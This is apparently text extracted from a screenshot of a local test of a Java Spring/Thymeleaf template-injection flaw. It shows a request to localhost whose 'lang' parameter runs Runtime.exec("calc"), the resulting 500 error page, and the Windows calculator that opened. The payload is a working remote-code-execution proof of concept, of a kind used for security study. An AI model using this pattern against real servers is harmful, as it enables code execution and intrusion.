 localhost:8080/path?lang=__$%7bnew%20java.util.Scanner(T(java.lang.Runtime).getRuntime().exec("calc").getInputStream()).next()%7d__::.x
Gmail YouTube 地图 selenium（五）键... 如何获取视频网站... 【转载】Java+sele... 砺儒云_百度搜索 学习JavaScript这... (141条消息) pytho... python - 如何使用...
Whitelabel Error Page
This application has no explicit mapping for /error, so you are seeing this as a fallback.
Tue Feb 28 21:12:03 CST 2023
There was an unexpected error (type=Internal Server Error, status=500).
Invalid template name specification: '__${new java.util.Scanner(T(java.lang.Runtime).getRuntime().exec("calc").getInputStream()).next()}__::.x'
计算器
程序员
记忆
存储器中未保存数据
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS
按位 位移位
A « » C
B ( ) % ÷